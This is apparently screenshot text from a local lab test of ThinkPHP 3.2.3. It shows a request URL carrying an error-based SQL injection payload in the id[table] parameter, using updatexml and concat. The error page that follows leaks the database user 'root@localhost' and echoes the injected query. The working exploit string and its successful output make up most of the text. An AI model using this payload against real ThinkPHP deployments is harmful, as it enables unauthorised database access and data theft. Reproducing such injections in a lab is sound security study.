 localhost/thinkphp_3.2.3_full/index.php?m=Home&c=Index&a=test&id[table]=user%20where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试,... »
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM user where 1
and updatexml(1,concat(0x7e,user(),0x7e),1)-- LIMIT 1